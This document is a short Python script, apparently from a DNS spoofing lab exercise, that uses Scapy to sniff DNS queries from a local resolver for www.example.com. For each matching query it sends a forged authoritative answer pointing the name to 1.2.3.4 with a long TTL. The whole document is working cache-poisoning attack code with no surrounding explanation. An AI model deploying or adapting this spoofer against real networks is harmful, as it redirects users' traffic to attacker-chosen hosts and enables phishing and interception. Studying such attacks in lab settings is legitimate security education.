 1 from scapy.all import *
2 NS_NAME = "www.example.com"
3 def spoof_dns(pkt):
4 if(DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
5 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
6 IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
7 UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
8 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
9 DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec)
10 spoofpkt=IPpkt/UDPpkt/DNSpkt
11 send(spoofpkt)
12
13 pkt=sniff(iface='br-ca5656a39c6c',filter='udp and (src host 10.9.0.53 and dst port 53)',prn=spoof_dns)